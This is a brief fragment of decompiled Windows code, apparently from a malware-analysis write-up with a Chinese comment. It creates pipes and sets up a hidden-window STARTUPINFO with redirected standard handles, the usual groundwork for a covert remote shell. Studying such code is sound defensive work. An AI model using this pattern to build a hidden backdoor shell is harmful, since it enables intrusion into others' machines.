 CreatePipe((PHANDLE)v4, &hWritePipe, &PipeAttributes, 0);// 创建管道
CreatePipe(&hReadPipe, (PHANDLE)v4 + 1, &PipeAttributes, 0);
StartupInfo.cb = 0x44;
StartupInfo.lpReserved = 0;
StartupInfo.lpTitle = 0;
StartupInfo.lpDesktop = 0;
StartupInfo.dwYSize = 0;
StartupInfo.dwXSize = 0;
StartupInfo.dwY = 0;
StartupInfo.dwX = 0;
StartupInfo.wShowWindow = 0;
StartupInfo.lpReserved2 = 0;
StartupInfo.cbReserved2 = 0;
StartupInfo.dwFlags = 257;